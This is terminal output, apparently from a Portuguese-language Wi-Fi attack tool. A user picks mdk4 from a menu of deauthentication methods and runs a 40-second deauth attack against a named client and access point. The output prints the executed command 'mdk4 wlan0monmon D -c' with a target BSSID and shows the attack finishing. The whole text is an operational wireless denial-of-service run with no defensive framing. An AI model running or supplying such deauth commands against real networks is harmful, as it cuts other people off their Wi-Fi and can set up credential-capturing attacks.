 SELECIONAR MÉTODO DE DEAUTHENTICATION
[1] aireplay-ng
[2] mdk3
[3] mdk4 (RECOMENDADO)
Ferramentas: aireplay, mdk3, mdk4 | scapy
Seleciona o método [1-3]: 3
[+] Método selecionado: mdk4
Duração do ataque em segundos [30]: 40
[*] A atacar 1 cliente(s) detetado(s)...
[1/1] A atacar cliente: A0:9D:C1:DC:AB:0B
ATAQUE DE DEAUTH VIA MDK4 (RECOMENDADO)
[*] Alvo BSSID: 3A:0A:98:87:F0:D0
[*] Duração: 40 segundos
[*] A executar: mdk4 wlan0monmon D -c 3A:0A:98:87:F0:D0
[✓] MDK4 a atacar... 0s restantess
[+] Ataque mdk4 concluído após 40 segundos!
Pressiona Enter para continuar...